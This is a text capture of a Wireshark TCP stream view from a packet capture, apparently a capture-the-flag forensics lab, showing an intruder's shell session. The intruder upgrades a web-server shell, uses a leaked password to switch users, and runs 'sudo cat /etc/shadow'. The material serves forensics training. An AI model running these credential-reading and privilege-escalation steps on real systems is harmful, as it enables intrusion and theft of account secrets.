 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help